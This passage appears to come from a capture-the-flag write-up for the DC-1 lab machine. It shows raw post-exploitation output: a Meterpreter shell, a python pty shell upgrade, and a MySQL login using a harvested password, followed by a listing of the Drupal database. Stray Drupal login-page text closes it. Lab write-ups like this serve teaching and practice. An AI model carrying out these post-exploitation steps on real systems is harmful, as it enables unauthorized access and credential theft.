 meterpreter > shell
Process 3321 created.
Channel 1 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ mysql -u dbuser -p
mysql -u dbuser -p
Enter password: R0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 100
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| drupaldb           |
+--------------------+
2 rows in set (0.01 sec)
mysql> use drupaldb;
use drupaldb;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql>
Home
User login
Username *
Create new account
Request new password
Log in
Welcome to Drupal Site
No front page content has been created yet.
by Drupal